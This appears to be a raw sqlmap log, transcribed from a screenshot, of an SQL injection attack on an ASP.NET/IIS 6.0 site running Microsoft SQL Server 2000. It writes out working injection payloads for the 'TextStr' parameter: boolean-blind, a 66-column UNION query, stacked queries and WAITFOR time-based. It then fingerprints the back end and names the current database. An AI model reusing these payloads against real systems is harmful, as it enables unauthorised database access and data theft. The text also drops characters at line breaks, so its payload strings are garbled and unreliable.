 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: TextStr
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TextStr=aaa%' AND 6935=6935 AND '%'='&DropStr=UserName

    Type: UNION query
    Title: Generic UNION query (NULL) - 66 columns
    Payload: TextStr=aaa%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(110)+CHAR(103)+CHAR(
13)+CHAR(78)+CHAR(117)+CHAR(82)+CHAR(109)+CHAR(100)+CHAR(108)+CHAR(108)+CHAR(69
+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(114)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL-- &DropStr=UserName

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: TextStr=aaa%'; WAITFOR DELAY '0:0:5'--&DropStr=UserName

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: TextStr=aaa%' WAITFOR DELAY '0:0:5'--&DropStr=UserName
---
[14:45:36] [INFO] testing Microsoft SQL Server
[14:45:36] [INFO] confirming Microsoft SQL Server
[14:45:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:45:37] [INFO] fetching current database
current database:    'FGOA'
[14:45:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times